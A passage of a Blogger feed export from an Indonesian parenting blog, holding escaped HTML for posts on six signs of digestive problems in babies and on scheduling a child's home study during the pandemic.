\/\u003Ehttps:\/\/www.ibudanbalita.com\/artikel\/cara-belajar-membaca-untuk-anak-tk-yang-menyenangkan\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.mildaini.com\/feeds\/4787805133977788720\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.mildaini.com\/2021\/02\/5-langkah-awal-membaca-untuk-si-kecil.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1257902584254093945\/posts\/default\/4787805133977788720"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1257902584254093945\/posts\/default\/4787805133977788720"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mildaini.com\/2021\/02\/5-langkah-awal-membaca-untuk-si-kecil.html","title":" 5 Langkah Awal Membaca untuk Si Kecil"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLl6jDd0apMujTtTxmwILblyiUBw2JAGG7JV9NrxcFbuNZ9Tsws-OQlSdDjbOQNe9ezWRlvcrKW7-TMFXjWo3d-jfuTu5PooaTbi4pHvpB4BFqMT1N6H9sPOBk8ZnHl36i6RuKSXZhBh7G\/s72-w640-h426-c\/study.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1257902584254093945.post-2150108594065663212"},"published":{"$t":"2021-01-27T12:00:00.007+07:00"},"updated":{"$t":"2021-02-22T09:51:19.116+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Anak"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Healthy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kesehatan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lifestyle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Parenting"}],"title":{"type":"text","$t":"Waspadai 6 Tanda Gangguan Pencernaan pada Bayi Ini"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EWaspadai 6 Tanda Gangguan Pencernaan pada Bayi Ini\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EBayi, terutama yang baru lahir, masih rentan mengalami gangguan pencernaan. Sebab, sistem pencernaannya masih dalam tahap perkembangan sehingga butuh waktu untuk belajar mengolah asupan nutrisi yang ia konsumsi.\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMaka itu, orang tua perlu memahami betul berbagai tanda masalah pencernaan pada bayi yang mungkin saja terjadi. Gunanya untuk mencegah terjadinya efek samping maupun penyakit lain.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQE6R_JRVowsFdDMTqc6dnCwYipPu5mHqJ1ABxdr0QEiW9LC1LPeclbZ1yxj85Q1TxEClCZIbrvq9ODfJE6RF0b1-TtaHs90uQfhL1nEfiYWRGmKbij7OshrDgGocsQQOVK4qtsLz1v7HS\/s2048\/marisa-howenstine-Cq9slNxV8YU-unsplash.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"anak\" border=\"0\" data-original-height=\"1365\" data-original-width=\"2048\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQE6R_JRVowsFdDMTqc6dnCwYipPu5mHqJ1ABxdr0QEiW9LC1LPeclbZ1yxj85Q1TxEClCZIbrvq9ODfJE6RF0b1-TtaHs90uQfhL1nEfiYWRGmKbij7OshrDgGocsQQOVK4qtsLz1v7HS\/w640-h426\/marisa-howenstine-Cq9slNxV8YU-unsplash.jpg\" title=\"anak\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003ELalu, apa saja tanda-tanda pencernaan bayi yang bermasalah? Berikut rangkumannya seperti dirangkum dari berbagai sumber.\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E1.\u0026nbsp;\u0026nbsp;\u0026nbsp; Muntah\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EGejala nomor satu ini merupakan pertanda yang paling umum terjadi pada tiap bayi. Bila bayi Anda tiba-tiba muntah dan disertai tanda lain, seperti ,\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/momslyfe.com\/perkembangan-bayi\/tumbuh-kembang-bayi\/bab-bayi-berbusa-apakah-berbahaya\/\" rel=\"\" target=\"_blank\"\u003E\u003Cb\u003Ebayi BAB berbusa\u003C\/b\u003E\u003C\/a\u003E atau diare, maupun demam, waspadai adanya kemungkinan infeksi (baik infeksi virus, bakteri, maupun parasit) yang mungkin menyerang sistem pencernaan si bayi.\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003EJangan terlalu banyak berpikir bila si kecil menunjukkan tanda-tanda itu, Moms. Lekas temui dokter untuk memeriksakan kondisinya. Pastikan juga Anda terus menyusui si bayi agar ia tak dehidrasi.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E2.\u0026nbsp;\u0026nbsp;\u0026nbsp; Kolik\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESebetulnya, kolik cukup lumrah terjadi pada bayi. Itu terjadi karena adanya gangguan pencernaan yang membuat usus bayi mengalami kontraksi sehingga menimbulkan rasa sakit dan tidak nyaman. \u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EBayi yang mengalami kolik biasanya akan menangis kencang dalam jangka waktu yang cukup lama. Ia juga kerap memberikan pertanda, seperti sering menarik kakinya ke atas dan sering kentut sebagai kode untuk menunjukkan ketidaknyamanannya. \u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003ETetap tenang dan tidak perlu panik bila bayi Anda mengalami kolik. Lakukan beberapa langkah berikut untuk membuatnya tenang:\u003Cbr \/\u003E\u003Cbr \/\u003E-\u0026nbsp;\u0026nbsp;\u0026nbsp; Gendong bayi untuk menenangkan tangisannya, sambil menggendong Anda bisa mengeluarkan suara “ssshhhh” dan elus-elus punggungnya dengan penuh kasih sayang\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E-\u0026nbsp;\u0026nbsp;\u0026nbsp; Pijat perut bayi dengan lembut dan penuh perhatian. Untuk sedikit meredakan rasa tidak nyamannya, Anda bisa menggunakan minyak telon ketika memijat.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E-\u0026nbsp;\u0026nbsp;\u0026nbsp; Mandikan bayi dengan air hangat\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ETipsnya, jangan pernah mengguncang bayi terlalu keras ketika ia sedang menangis, Moms. Menurut laman \u003Ca href=\"https:\/\/momslyfe.com\/\" rel=\"\" target=\"_blank\"\u003E\u003Cb\u003EMomslyfe\u003C\/b\u003E\u003C\/a\u003E, kolik akan membaik bila anak Anda menginjak usia 3-4 bulan.\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E3.\u0026nbsp;\u0026nbsp;\u0026nbsp; Refluks\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EKata siapa hanya anak dewasa yang bisa mengalami refluks lambung? Anak bayi juga bisa. Bahkan hal ini cukup lumrah terjadi. \u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EWalaupun hal ini lumrah terjadi, jangan sepelekan gejala ini, Moms. Pasalnya, ketika anak mengalami refluks, ia akan mengalami sensasi panas pada tenggorokan dan dadanya sehingga membuat bayi merasa tidak nyaman.\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E4.\u0026nbsp;\u0026nbsp;\u0026nbsp; Perut kembung\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EAda beberapa hal yang bisa membuat bayi mengalami perut kembung. Di antaranya adalah penggunaan botol susu yang kurang sesuai dan menangis.\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESaat perut bayi kembung, ia akan gelisah dan perutnya terasa penuh. Untuk itu, baluri perutnya dengan minyak telon untuk sambil dipijat secara perlahan dengan gerakan searah jarum jam. Ketika menyusui bayi, posisikan badannya sedikit tegar agar ASI atau susu masuk ke dalam perut dengan lancar. Ada baiknya juga untuk menyusui bayi Anda sebelum ia lapar, itu untuk meminimalisir perut kembung akibat masuk angin.\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E5.\u0026nbsp;\u0026nbsp;\u0026nbsp; Diare\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EPenyebab terjadinya diare pada bayi kemungkinan besar adalah infeksi virus rotavirus. Virus tersebut bisa menginfeksi si kecil melalui makanan atau minuman yang tidak bersih. Untuk itu, pastikan untuk selalu menjaga kebersihan makanan, minuman, maupun alat makan si kecil untuk menghindari penyakit ini.\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EBila si kecil sudah mengalami diare, berikan ia susu secara teratur tiap satu jam sekali untuk menghindari terjadinya dehidrasi. Bila kondisinya tidak kunjung membaik, lekas bawa ke dokter agar kondisinya tak makin parah.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-family: verdana;\"\u003E6.\u0026nbsp;\u0026nbsp;\u0026nbsp; Sembelit\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EBila diare disebabkan oleh infeksi virus, sembelit biasanya terjadi karena adanya pergantian jenis makanan bayi, misalnya dari ASI ke susu formula. Untuk mengatasinya, Anda harus tahu dulu apa pemicu terjadinya sembelit pada bayi.\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.mildaini.com\/feeds\/2150108594065663212\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.mildaini.com\/2021\/01\/waspada-6-tanda-gangguan-pencernaan-pada-anak.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1257902584254093945\/posts\/default\/2150108594065663212"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1257902584254093945\/posts\/default\/2150108594065663212"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mildaini.com\/2021\/01\/waspada-6-tanda-gangguan-pencernaan-pada-anak.html","title":"Waspadai 6 Tanda Gangguan Pencernaan pada Bayi Ini"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQE6R_JRVowsFdDMTqc6dnCwYipPu5mHqJ1ABxdr0QEiW9LC1LPeclbZ1yxj85Q1TxEClCZIbrvq9ODfJE6RF0b1-TtaHs90uQfhL1nEfiYWRGmKbij7OshrDgGocsQQOVK4qtsLz1v7HS\/s72-w640-h426-c\/marisa-howenstine-Cq9slNxV8YU-unsplash.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1257902584254093945.post-7698514621817677830"},"published":{"$t":"2020-10-22T07:14:00.000+07:00"},"updated":{"$t":"2020-10-22T07:14:00.172+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bimbingan Belajar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Parenting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pendidikan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pengetahuan"}],"title":{"type":"text","$t":"10 Cara Mengatur Waktu Anak Belajar Selama Pandemi"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003E10 Cara Mengatur Waktu Anak Belajar Selama Pandemi\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003ESelama pandemi, terhitung sejak bulan Maret 2020. Hampir semua sekolah melakukan kegiatan belajar dan mengajar secara online. Ada yang menyebut metode belajar seperti ini dengan nama belajar daring, belajar online, belajar jarak jauh dan lain sebagainya. Intinya adalah proses belajar tidak dilakukan secara tatap muka atau murid tidak datang ke sekolah seperti biasa.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003ELalu bagaimana cara mengatur waktu belajar anak di rumah selama pandemi ini, apakah anak juga perlu mengikuti bimbingan belajar seperti biasanya. Bagaimana caranya mengikuti bimbingan belajar secara online seperti Kelas Pintar. Tentu saja untuk menjaga agar selama di rumah saja anak harus tetap belajar . Para guru dan orang tua harus bisa bekerjasama. Terutama peran orang tua, selama belajar di rumah ini, orang tua memiliki peran dan tanggungjawab yang lebih dominan dari sebelumnya.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EBerikut ini adalah cerita pengalaman saya untuk mengatur waktu belajar selama pandemi bagi Athifah (8 tahun), murid kelas dua SD\/ MIN. Semoga cerita ini bisa menginspirasi para orang tua yang memiliki anak seusia atau sekelas dengan Athifah.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEjcy6brRTe51N20tXPg0hZJO-oRqdrpMfcww3PKzcsK_TuKjqlDS5vc5IGWU9ngbXsZLV7M1swvcPyUjsr4UiXYKY67Op-poDuSoNYv53L2yLTndPm_tuo6C9GmTol-YmdhkGbfzJHJ8G\/s1280\/belajar.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEjcy6brRTe51N20tXPg0hZJO-oRqdrpMfcww3PKzcsK_TuKjqlDS5vc5IGWU9ngbXsZLV7M1swvcPyUjsr4UiXYKY67Op-poDuSoNYv53L2yLTndPm_tuo6C9GmTol-YmdhkGbfzJHJ8G\/w640-h480\/belajar.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EJadi selama masa pandemi ini, tentu saja pola belajar, bermain dan istirahat anak terganggu. Hampir dikatakan, mereka tidak punya kontrol waktu yang jelas. Seperti bermain di malam hari hingga larut sehingga besoknya bangun kesiangan karena capek. Hal ini sering terjadi di awal-awal masa belajar di rumah saja karena pandemi.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EJika dibiarkan tentu saja, hal ini tidak baik bagi Athifah, tidak baik bagi kesehatan, aktivitas kesehariannya dan juga kegiatan belajarnya. Lalu saya membuat pola jadwal kegiatannya di rumah seperti seolah tetap ada kegiatan ke sekolah seperti biasanya.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #2b00fe; font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E10 Cara Mengatur Waktu Belajar Anak\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #2b00fe; font-family: verdana; font-size: large;\"\u003E\u003Cb\u003ESelama Di Rumah Saja\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003E1.\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EHarus tetap bangun pagi, saya menetapkan selama pandemi harus tetap bangun pagi dan tidak boleh terlambat shalat subuh. Alhamdulillah, Athifah sudah tertib untuk shalat lima waktu. Meski kadang setelah shalat, Athifah kembali tertidur. Tapi ini tidak terlalu sering.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003E2.\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EMandi pagi, saya memberikan batas waktu untuk mandi pagi paling telat di jam delapan pagi ,anak-anak sudah mandi dan berpakaian rapi.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003E3.\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003ESelalu sarapan atau makan pagi,\u0026nbsp; Saya memberikan kebebasan untuk sarapan atau makan pagi sebelum mandi atau setelah mandi. Tapi lebih seringnya Athifah melakukan kebiasaan ini sesudah mandi.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003E4.\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EBersiap belajar, Pada awal pandemi sekolah Atifah mengikuti juga cara belajar yang diarahkan oleh Kemendikbud, yaitu belajar via TVRI. Jadi pagi hari sekitar jam sembilan Athifah sudah stand by di dekat TV. Ia sudah siap untuk belajar melalui TVRI. Kegiatan belajar seperti ini sangat disukai Athifah. Yah, belajar juga menonton. Jadi lebih asik dan seru.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003E5.\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003ETugas sekolah harus selesai tepat waktu, setiap ada tugas sekolah ,saya memberikan batas waktu kepada Athifah untuk menyelesaikannya sampai jam sebelas siang. Ini sama halnya dengan waktu ia pulang sekolah seperti biasanya. Lalu tugas tersebut saya segera kirimkan kepada gurunya melalui pesan online.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003E6.\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003ETetap bermain, setelah tugas selesai, Athifah boleh istirahat belajar. Ia boleh bermain, menonton, shalat, main game online, akses youtube, makan atau melakukan aktivitas lainnya yang ingin ia lakukan. Waktu bermain ini saya bebaskan sehingga jarang sekali Athifah tidur siang.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003E7.\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EWaktu main terakhir, setiap hari saya memberikan batas bermain dan membuat rumah berantakan sampai dengan jam empat sore. Di rumah area yang tidak boleh dijadikan tempat bermain adalah kamar saya , kamar kakaknya dan ruang tamu. Selain itu mereka bebas untuk bermain.\u0026nbsp; Setelah waktu bermain siang habis, Athifah dan adiknya segera merapikan mainan kembali, biasanya dibawa ke dalam kamarnya.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003E8.\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EAktivitas sore , menjelang sore, biasanya Athifah melakukan kegiatan outdoor, misalnya bermain sepeda di luar, bermain tenda , bermain ayunan atau apa saja yang dilakukan di luar rumah. Oh, ya Athifah juga punya tugas untuk mengangkat jemuran pakaian. Jadi setiap hari ia melakukan tugas tersebut dan sudah menjadi kebiasaan. Setelah itu Athifah Mandi dan menonton atau aktivitas santai lainnya sambil menunggu waktu magrib tiba.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003E9.\u003Cspan 